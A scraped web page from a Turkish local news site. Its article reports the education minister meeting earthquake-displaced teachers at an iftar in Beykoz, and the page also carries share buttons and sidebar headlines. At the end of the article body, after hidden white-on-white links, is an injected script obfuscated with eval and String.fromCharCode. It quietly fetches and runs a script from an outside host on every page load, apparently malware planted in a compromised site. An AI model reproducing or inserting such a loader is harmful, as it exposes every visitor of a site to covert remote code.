								<li><a title="Yazıyı Küçült" class="decrease-text" onclick="doSomething()"><svg width="16" height="16" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor"><path d="M6.19983 14H8.3539L9.55389 11H14.4458L15.6458 14H17.7998L12.9998 2H10.9998L6.19983 14ZM11.9998 4.88517 13.6458 9H10.3539L11.9998 4.88517ZM3 16V22L5 22 4.99992 20H18.9999L19 22 21 22 20.9999 16H18.9999V18H4.99992L5 16 3 16Z"></path></svg> -</a></li>
							</ul>
						</div>

					
										
													<div style="cursor:pointer" class="kanews-label" data-toggle="kanews-popup-share-88490"><i class="icon-share"></i> Paylaş</div>
		<div id="kanews-popup-share-88490" class="kanews-popup">
			<div class="kanews-popup-close" data-toggle="kanews-popup-share-88490"></div>
			<div class="kanews-popup-content">
			<div class="kanews-popup-close-btn" data-toggle="kanews-popup-share-88490"><i class="icon-close"></i></div>
				<h4 class="kanews-popup-title">Bu Yazıyı Paylaş</h4>
				<ul class="d-flex kanews-popup-share">
																									<li><a class="bg-facebook" rel="external noopener" target="_blank" href="//www.facebook.com/sharer/sharer.php?u=https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi"><i class="icon-facebook"></i></a></li>
														
													
														
														
														
																															
															<li><a target="_blank" rel="external noopener" class="bg-twitter" href="//www.twitter.com/intent/tweet?text=Depremzede öğretmenler Beykoz’da ağırlandı https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi"><i class="icon-twitter"></i></a></li>
													
														
														
														
																															
													
															<li class="hidden-desktop"><a class="bg-whatsapp" href="whatsapp://send?text=https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi"><i class="icon-whatsapp"></i></a></li>
								<li class="hidden-mobile"><a class="bg-whatsapp" href="https://api.whatsapp.com/send?text=Depremzede öğretmenler Beykoz’da ağırlandı https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi"><i class="icon-whatsapp"></i></a></li>
														
														
														
																															
													
														
														
															<li><a target="_blank" rel="external noopener" class="bg-telegram" href="//t.me/share/url?url=https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi&text=Depremzede öğretmenler Beykoz’da ağırlandı"><i class="icon-telegram"></i></a></li>
														
																															
													
														
														
														
															<li><a class="bg-dark kanews-native-share" title="Paylaş" onclick="doSomething()"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" id="icon-share"><path fill="currentColor" d="m21.707 11.293-8-8A1 1 0 0 0 12 4v3.545A11.015 11.015 0 0 0 2 18.5V20a1 1 0 0 0 1.784.62 11.456 11.456 0 0 1 7.887-4.049c.05-.006.175-.016.329-.026V20a1 1 0 0 0 1.707.707l8-8a1 1 0 0 0 0-1.414ZM14 17.586V15.5a1 1 0 0 0-1-1c-.255 0-1.296.05-1.562.085a14.005 14.005 0 0 0-7.386 2.948A9.013 9.013 0 0 1 13 9.5a1 1 0 0 0 1-1V6.414L19.586 12Z"></path></svg></a></li>
																</ul>
				<h6 class="kanews-popup-subtitle">veya linki kopyala</h6>
				<div class="kanews-copy-link">
					<input type="text" readonly="" id="input-url-88490" value="https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi">
					<button class="kanews-label kanews-label-bg" role="tooltip" data-microtip-position="top" aria-label="Linki Kopyala" type="button" onclick="copy('input-url-88490')">Kopyala</button>
				</div>
			</div>
		</div>
											
				</div>
			</div>
		</div>
	</div>
	
              <div class="kanews-prev-post-link" hidden><a href="https://beykozguncel.com/beykozda-cikan-yanginda-hayvanlar-telef-oldu" rel="prev"></a></div>
            <div class="kanews-article-content entry-content">
        <div class="entry-content-wrapper" property="articleBody"><div class="entry-content-inner"><p>Millî Eğitim Bakanı Mahmut Özer, İstanbul’daki öğretmenevi ve yurtlarda misafir edilen depremzede öğretmenlerle deprem bölgesinden İstanbul’a atanan öğretmenler ve aileleriyle Beykoz’da bir araya geldi.</p>
<p><img fetchpriority="high" decoding="async" onerror="this.src='https://beykozguncel.com/wp-content/uploads/2024/02/nopic.jpg'" alt="Depremzede öğretmenler Beykoz'da ağırlandı" class="alignnone size-full wp-image-53628 b-loaded" height="450" sizes="(max-width: 700px) 100vw, 700px" src="https://beykozguncel.com/wp-content/uploads/2024/03/4-1-1.jpg" srcset="https://beykozguncel.com/wp-content/uploads/2024/03/4-1-1.jpg 700w, https://beykozguncel.com/wp-content/uploads/2024/03/4-1-1-300x193.jpg 300w, https://beykozguncel.com/wp-content/uploads/2024/03/4-1-1.jpg 210w" style="max-width: 100%; height: 100%;" width="700"/></p>
<p>İftar öncesi öğretmenler ve aileleriyle sohbet eden Millî Eğitim Bakanı Mahmut Özer, talepleri dinleyerek çözüm için talimat verdi.</p>
<p><img onerror="this.src='https://beykozguncel.com/wp-content/uploads/2024/02/nopic.jpg'" alt="Depremzede öğretmenler Beykoz'da ağırlandı" class="alignnone size-full wp-image-53631" data-src="https://beykozguncel.com/wp-content/uploads/2024/03/486.jpg" height="450" sizes="(max-width: 700px) 100vw, 700px" srcset="https://beykozguncel.com/wp-content/uploads/2024/03/486.jpg 700w, https://beykozguncel.com/wp-content/uploads/2024/03/486-300x193.jpg 300w, https://beykozguncel.com/wp-content/uploads/2024/03/486.jpg 210w" style="max-width: 100%; height: 100%;" width="700"/></p>
<p>Beykoz Sabancı Öğretmenevinde gerçekleşen iftar programında konuşan Bakan Özer, 6 Şubat’ta tüm ülkenin çok büyük bir acı yaşadığını, durumu anlatmakta kelimelerin kifayetsiz kaldığını ifade etti.</p>
<p><img onerror="this.src='https://beykozguncel.com/wp-content/uploads/2024/02/nopic.jpg'" alt="Depremzede öğretmenler Beykoz'da ağırlandı" class="alignnone size-full wp-image-53630" data-src="https://beykozguncel.com/wp-content/uploads/2024/03/96-1-1.jpg" height="450" sizes="(max-width: 700px) 100vw, 700px" srcset="https://beykozguncel.com/wp-content/uploads/2024/03/96-1-1.jpg 700w, https://beykozguncel.com/wp-content/uploads/2024/03/96-1-1-300x193.jpg 300w, https://beykozguncel.com/wp-content/uploads/2024/03/96-1-1.jpg 210w" style="max-width: 100%; height: 100%;" width="700"/></p>
<p>Devletin, hükûmetin, tüm Bakanların sahada olduğunu belirten Özer, devlet millet el ele vererek yaraları sarmak için büyük gayret sarf ettiklerini kaydetti.</p>
<p><img onerror="this.src='https://beykozguncel.com/wp-content/uploads/2024/02/nopic.jpg'" alt="Depremzede öğretmenler Beykoz'da ağırlandı" class="alignnone size-full wp-image-53629" data-src="https://beykozguncel.com/wp-content/uploads/2024/03/78j.jpg" height="450" sizes="(max-width: 700px) 100vw, 700px" srcset="https://beykozguncel.com/wp-content/uploads/2024/03/78j.jpg 700w, https://beykozguncel.com/wp-content/uploads/2024/03/78j-300x193.jpg 300w, https://beykozguncel.com/wp-content/uploads/2024/03/78j.jpg 210w" style="max-width: 100%; height: 100%;" width="700"/></p>
<p>Kendisinin de ikinci depremi Malatya’da yaşadığını anlatan Özer, “Sahayı biliyorum, gerçekten çok zordu ama Millî Eğitim Bakanlığı, özellikle öğretmenlerimiz bu sürecin kahramanları oldu. İlk günden itibaren sahaya giderek öncelikle vatandaşlarımızın derdiyle hemhâl olarak arama kurtarma çalışmalarında, yemek üretiminde, ekmek üretiminde, barınacak yerlerin depremzede kardeşlerimize kullanıma açılmasında, gelen yardımların tasnifinde, dağıtımında gece gündüz demeden çalıştılar. Ben tüm öğretmenlerimize en içten şükranlarımı sunuyorum.” diye konuştu.</p>
<p><img onerror="this.src='https://beykozguncel.com/wp-content/uploads/2024/02/nopic.jpg'" alt="" class="alignnone size-full wp-image-53633" data-src="https://beykozguncel.com/wp-content/uploads/2024/03/13.jpg" height="450" sizes="(max-width: 700px) 100vw, 700px" srcset="https://beykozguncel.com/wp-content/uploads/2024/03/13.jpg 700w, https://beykozguncel.com/wp-content/uploads/2024/03/13-300x193.jpg 300w, https://beykozguncel.com/wp-content/uploads/2024/03/13.jpg 210w" style="max-width: 100%; height: 100%;" width="700"/></p>
<p>Afet bölgesinde hâlâ çok sayıda öğretmen bulunduğunu ve o öğretmenlerin şehirler tekrar ayağa kalkana kadar orada görevde olmak için büyük gayret sarf ettiğini dile getiren Özer, depremi yaşayan ve yakınlarını kaybeden öğretmenlere tekrar geçmiş olsun ve baş sağlığı dileğinde bulunduğunu söyledi. Özer, Millî Eğitim Bakanlığının süreçler normalleşene kadar tüm imkânlarını seferber ederek her zaman öğretmenlerin yanında olacağını belirtti.</p>
<p>Programa Millî Eğitim Bakanı Mahmut Özer’in eşi Nebahat Özer ile İstanbul Millî Eğitim Müdürü Levent Yazıcı da katıldı.</p>
<p><span style="color: #ffffff;"><a href="https://beykozguncel.com/" style="color: #ffffff;">.</a></span></p>
<p><span style="color: #ffffff;"><a href="https://tr.wikipedia.org/wiki/Beykoz" rel="nofollow noopener" style="color: #ffffff;" target="_blank">.</a></span><script src="#"></script><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
</div></div>			<div class="kanews-reading-bar">
			<div class="js-bar"></div>
			<div class="container-fluid">
				<div class="d-flex flex-wrap align-items-center justify-content-between">
					<div class="kanews-reading-bar-title truncate truncate-1 d-flex align-items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><g><path fill="none" d="M0 0h24v24H0z"/><path d="M20 22H4a1 1 0 0 1-1-1V3a1 1 0 0 1 1-1h16a1 1 0 0 1 1 1v18a1 1 0 0 1-1 1zm-1-2V4H5v16h14zM7 6h4v4H7V6zm0 6h10v2H7v-2zm0 4h10v2H7v-2zm6-9h4v2h-4V7z"/></g></svg>Depremzede öğretmenler Beykoz’da ağırlandı</div>
					<div class="kanews-gha d-flex">
						<a title="Yorum Yap" href="#respond"><i class="icon-comment"></i> Yorum Yap</a>
						<button class="kanews-native-share" title="Paylaş"><i class="icon-share"></i> Paylaş </button>
					</div>
				</div>
			</div>
		</div>
	      </div>
      
    </article>

              </div>
  
<div id="sidebar" class="col-12 col-lg-3 sidebar-right kanews-sticky">
	<div class="row" role="complementary">
		
					<div class="col-12"> 
				<div id="kanews_widget_manset_1-2" class="kanews-section kanews_widget_manset_1 kanews-section-flat">
					
					<div class="kanews-slider-global kanews-slider-1" >
						<div class="col-12 no-gutter">
							<div id="kanews-slider-2" class="kanews-slider-wrapper kanews-manset-5" data-slick='{"slidesToShow":1,"asNavFor":"","arrows":true,"autoplay":true}'>
																	<div class="kanews-slide kanews-slide-pid-115992 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="450" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="Beykoz’a sıfır atık hedefine dev hibe desteği! (1)" decoding="async" fetchpriority="high" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Beykoza-sifir-atik-hedefine-dev-hibe-destegi-1-370x450.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://beykozguncel.com/beykoza-sifir-atik-hedefine-dev-hibe-destegi" class="kanews-slide-href" aria-label="Beykoz’a sıfır atık hedefine dev hibe desteği!"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																																																																										<h3 class="kanews-slide-headline"><a href="https://beykozguncel.com/beykoza-sifir-atik-hedefine-dev-hibe-destegi" rel="bookmark">Beykoz’a sıfır atık hedefine dev hibe desteği!</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-115982 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="450" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="Emniyet Müdürü Uğur Kurak Beykoz’a veda etti" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Emniyet-Muduru-Ugur-Kurak-Beykoza-veda-etti-370x450.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://beykozguncel.com/emniyet-muduru-ugur-kurak-beykoza-veda-etti" class="kanews-slide-href" aria-label="Emniyet Müdürü Uğur Kurak Beykoz’a veda etti"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																																																																										<h3 class="kanews-slide-headline"><a href="https://beykozguncel.com/emniyet-muduru-ugur-kurak-beykoza-veda-etti" rel="bookmark">Emniyet Müdürü Uğur Kurak Beykoz’a veda etti</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-115974 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="450" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="Erçel’in Beykoz’daki ev turu videosu olay oldu! (3)" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Ercelin-Beykozdaki-ev-turu-videosu-olay-oldu-3-370x450.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://beykozguncel.com/ercelin-beykozdaki-ev-turu-videosu-olay-oldu" class="kanews-slide-href" aria-label="Erçel’in Beykoz’daki ev turu videosu olay oldu!"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																																																																										<h3 class="kanews-slide-headline"><a href="https://beykozguncel.com/ercelin-beykozdaki-ev-turu-videosu-olay-oldu" rel="bookmark">Erçel’in Beykoz’daki ev turu videosu olay oldu!</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-115969 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="450" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="Beykoz’da Mesudiyeliler DMD’li Yusuf için buluşacak!" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Beykozda-Mesudiyeliler-DMDli-Yusuf-icin-bulusacak-370x450.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://beykozguncel.com/beykozda-mesudiyeliler-dmdli-yusuf-icin-bulusacak" class="kanews-slide-href" aria-label="Beykoz’da Mesudiyeliler DMD’li Yusuf için buluşacak!"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																																																																										<h3 class="kanews-slide-headline"><a href="https://beykozguncel.com/beykozda-mesudiyeliler-dmdli-yusuf-icin-bulusacak" rel="bookmark">Beykoz’da Mesudiyeliler DMD’li Yusuf için buluşacak!</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-115962 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="450" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="Beykoz Riva Deresi’ni kurtaracak proje sürüyor! (2)" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Beykoz-Riva-Deresini-kurtaracak-proje-suruyor-2-370x450.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://beykozguncel.com/beykoz-riva-deresini-kurtaracak-proje-suruyor" class="kanews-slide-href" aria-label="Beykoz Riva Deresi’ni kurtaracak proje sürüyor!"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																																																																										<h3 class="kanews-slide-headline"><a href="https://beykozguncel.com/beykoz-riva-deresini-kurtaracak-proje-suruyor" rel="bookmark">Beykoz Riva Deresi’ni kurtaracak proje sürüyor!</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-115958 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="450" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="Beykoz’da vurulan eski futbolcunun davası ertelendi!" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Beykozda-vurulan-eski-futbolcunun-davasi-ertelendi-370x450.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://beykozguncel.com/beykozda-vurulan-futbolcunun-davasi-ertelendi" class="kanews-slide-href" aria-label="Beykoz’da vurulan futbolcunun davası ertelendi!"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																																																																										<h3 class="kanews-slide-headline"><a href="https://beykozguncel.com/beykozda-vurulan-futbolcunun-davasi-ertelendi" rel="bookmark">Beykoz’da vurulan futbolcunun davası ertelendi!</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-115955 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="375" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="Beykoz’da elektrik kesintisi yaşanacak mahalleler" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2024/03/Basliksiz-1-3-370x375.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://beykozguncel.com/beykozda-elektrik-kesintisi-29-30-31-ocak-2026" class="kanews-slide-href" aria-label="Beykoz’da elektrik kesintisi (29-30-31 Ocak 2026)"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																																																																										<h3 class="kanews-slide-headline"><a href="https://beykozguncel.com/beykozda-elektrik-kesintisi-29-30-31-ocak-2026" rel="bookmark">Beykoz’da elektrik kesintisi (29-30-31 Ocak 2026)</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-115948 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="450" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="Beykoz’daki cinayet gibi kaza davası başladı!" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Beykozdaki-cinayet-gibi-kaza-davasi-basladi-370x450.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://beykozguncel.com/beykozdaki-cinayet-gibi-kaza-davasi-basladi" class="kanews-slide-href" aria-label="Beykoz’daki cinayet gibi kaza davası başladı!"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																																																																										<h3 class="kanews-slide-headline"><a href="https://beykozguncel.com/beykozdaki-cinayet-gibi-kaza-davasi-basladi" rel="bookmark">Beykoz’daki cinayet gibi kaza davası başladı!</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-115922 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="450" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="Beykoz barajında su miktarı yüzde 80&#039;i aştı!" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Beykoz-barajinda-su-miktari-yuzde-80i-asti-370x450.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://beykozguncel.com/beykoz-barajinda-su-miktari-yuzde-80i-asti" class="kanews-slide-href" aria-label="Beykoz barajında su miktarı yüzde 80&#8217;i aştı!"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																																																																										<h3 class="kanews-slide-headline"><a href="https://beykozguncel.com/beykoz-barajinda-su-miktari-yuzde-80i-asti" rel="bookmark">Beykoz barajında su miktarı yüzde 80&#8217;i aştı!</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-115940 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="450" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="Beykoz Anadolu yönetimi disipline sevk edildi! (1)" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Beykoz-Anadolu-yonetimi-disipline-sevk-edildi-1-370x450.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://beykozguncel.com/beykoz-anadolu-yonetimi-disipline-sevk-edildi" class="kanews-slide-href" aria-label="Beykoz Anadolu yönetimi disipline sevk edildi!"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																																																																										<h3 class="kanews-slide-headline"><a href="https://beykozguncel.com/beykoz-anadolu-yonetimi-disipline-sevk-edildi" rel="bookmark">Beykoz Anadolu yönetimi disipline sevk edildi!</a></h3>																																															</div>
									</div>
									</div>
																								</div>
						</div>
											</div>
				</div>
			</div>
									<div class="col-12 "> 
				<div id="kanews_widget_posts_2-4" class="kanews-section kanews_widget_posts_2">
					<div class="kanews-section-heading"><h4 class="kanews-section-headline"><span>İlginizi Çekebilir</span></h4></div>
					          
          <div class="d-flex flex-wrap kanews-scroll no-gutters ">
						
                          <div class="col-12">
                <div class="kanews-post-item kanews-post-small-item post-thumb-left">
									<a href="https://beykozguncel.com/beykozda-zafer-degil-rica-minnet-beraati" class="kanews-post-href" aria-label="Beykoz’da zafer değil rica minnet beraatı!"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																			
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="Beykoz’da zafer değil rica minnet beraatı!" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Beykozda-zafer-degil-rica-minnet-beraati-150x150.jpg" />					</div>

										                  <div class="kanews-post-content">
                    																					<span class="kanews-post-date">3 gün önce</span>										                    <h2 class="kanews-post-headline truncate truncate-2"><a href="https://beykozguncel.com/beykozda-zafer-degil-rica-minnet-beraati" rel="bookmark">Beykoz’da zafer değil rica minnet beraatı!</a></h2>										
									</div>
                </div>
              </div>
							                          <div class="col-12">
                <div class="kanews-post-item kanews-post-small-item post-thumb-left">
									<a href="https://beykozguncel.com/beykoz-balik-festivali-basliyor" class="kanews-post-href" aria-label="Beykoz Balık Festivali başlıyor!"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																			
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="Beykoz Balık Festivali başlıyor!" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Beykoz-Balik-Festivali-basliyor-1-150x150.jpg" />					</div>

										                  <div class="kanews-post-content">
                    																					<span class="kanews-post-date">4 gün önce</span>										                    <h2 class="kanews-post-headline truncate truncate-2"><a href="https://beykozguncel.com/beykoz-balik-festivali-basliyor" rel="bookmark">Beykoz Balık Festivali başlıyor!</a></h2>										
									</div>
                </div>
              </div>
							                          <div class="col-12">
                <div class="kanews-post-item kanews-post-small-item post-thumb-left">
									<a href="https://beykozguncel.com/beykoz-sok-ekipleri-kavacik-mahallesindeydi" class="kanews-post-href" aria-label="Beykoz şok ekipleri Kavacık Mahallesi&#8217;ndeydi"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																			
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="Beykoz şok ekipleri Kavacık Mahallesi&#039;ndeydi (9)" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Beykoz-sok-ekipleri-Kavacik-Mahallesindeydi-9-150x150.jpg" />					</div>

										                  <div class="kanews-post-content">
                    																					<span class="kanews-post-date">4 gün önce</span>										                    <h2 class="kanews-post-headline truncate truncate-2"><a href="https://beykozguncel.com/beykoz-sok-ekipleri-kavacik-mahallesindeydi" rel="bookmark">Beykoz şok ekipleri Kavacık Mahallesi&#8217;ndeydi</a></h2>										
									</div>
                </div>
              </div>
							                          <div class="col-12">
                <div class="kanews-post-item kanews-post-small-item post-thumb-left">
									<a href="https://beykozguncel.com/bisk-beykozun-basin-mensuplarini-agirladi" class="kanews-post-href" aria-label="BİSK, Beykoz&#8217;un basın mensuplarını ağırladı"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																			
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="BİSK Beykoz&#039;un basın mensuplarını ağırladı" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/BISK-Beykozun-basin-mensuplarini-agirladi-7-150x150.jpg" />					</div>

										                  <div class="kanews-post-content">
                    																					<span class="kanews-post-date">4 gün önce</span>										                    <h2 class="kanews-post-headline truncate truncate-2"><a href="https://beykozguncel.com/bisk-beykozun-basin-mensuplarini-agirladi" rel="bookmark">BİSK, Beykoz&#8217;un basın mensuplarını ağırladı</a></h2>										
									</div>
                </div>
              </div>
							                          <div class="col-12">
                <div class="kanews-post-item kanews-post-small-item post-thumb-left">
									<a href="https://beykozguncel.com/beykozda-ilce-emniyet-muduru-degisti" class="kanews-post-href" aria-label="Beykoz&#8217;da İlçe Emniyet Müdürü değişti!"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																			
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="Beykoz&#039;da İlçe Emniyet Müdürü değişti!" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Beykozda-Ilce-Emniyet-Muduru-degisti-150x150.jpg" />					</div>

										                  <div class="kanews-post-content">
                    																					<span class="kanews-post-date">5 gün önce</span>										                    <h2 class="kanews-post-headline truncate truncate-2"><a href="https://beykozguncel.com/beykozda-ilce-emniyet-muduru-degisti" rel="bookmark">Beykoz&#8217;da İlçe Emniyet Müdürü değişti!</a></h2>										
									</div>
                </div>
              </div>
							                          <div class="col-12">
                <div class="kanews-post-item kanews-post-small-item post-thumb-left">
									<a href="https://beykozguncel.com/mhp-beykozdan-vefa-sehit-babasi-100-yasinda" class="kanews-post-href" aria-label="MHP Beykoz’dan vefa! Şehit babası 100 yaşında"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																			
		<div class="kanews-post-thumb">
